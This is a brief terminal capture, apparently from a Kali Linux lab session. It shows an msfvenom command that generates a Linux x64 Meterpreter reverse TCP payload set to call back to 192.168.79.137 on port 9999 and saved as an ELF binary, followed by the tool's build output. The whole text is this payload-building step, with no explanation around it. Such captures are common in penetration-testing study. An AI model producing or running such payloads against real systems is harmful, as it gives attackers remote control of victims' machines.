 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.79.137 LPORT=9999 -f elf -o w_x64_reverse_9999
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: w_x64_reverse_9999